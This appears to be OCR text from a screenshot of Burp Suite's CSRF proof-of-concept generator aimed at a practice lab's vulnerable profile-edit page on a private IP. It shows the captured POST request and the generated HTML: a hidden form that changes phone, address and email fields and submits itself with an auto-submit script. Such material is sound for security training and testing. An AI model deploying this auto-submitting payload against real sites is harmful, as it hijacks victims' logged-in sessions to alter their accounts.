 CSRF PoC generator
1
Request to: http://172.31.5.7:8080
? Options
Raw Params Headers Hex
POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: 172.31.5.7:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://172.31.5.7:8080
DNT: 1
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
2
? < + > Type a search term
s
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://172.31.5.7:8080/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="1" />
<input type="hidden" name="phonenum" value="1" />
<input type="hidden" name="add" value="1" />
<input type="hidden" name="email" value="1" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
3
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close